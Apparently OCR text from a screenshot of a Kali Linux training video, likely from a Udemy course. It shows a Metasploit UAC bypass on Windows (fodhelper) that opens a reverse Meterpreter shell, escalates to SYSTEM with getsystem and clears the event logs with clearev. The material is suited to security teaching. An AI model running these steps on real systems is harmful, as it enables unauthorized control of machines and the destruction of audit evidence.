 kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali
win7
Metasploitab
win-xp
Home
kali
1 2 3 4
13:17
rockyou.txt
Trash
File System
Home
Kali Linux a...
shell.exe
ngrok
kali@kali: ~/Desktop
File Actions Edit View Help
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 192.168.223.128:4444
[*] UAC is Enabled, checking level ...
[+] Part of Administrators group! Continuing ...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing ...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Sending stage (175686 bytes) to 192.168.223.1
[*] Meterpreter session 2 opened (192.168.223.128:4444 → 192.168.223.1:51505) at 2022-10-18 13:13:31 -0400
[*] Cleaining up registry keys ...
meterpreter > getuid
Server username: DESKTOP-JDBFFRP\Technical Khan
meterpreter > getsystem
... got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > clearev
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Udemy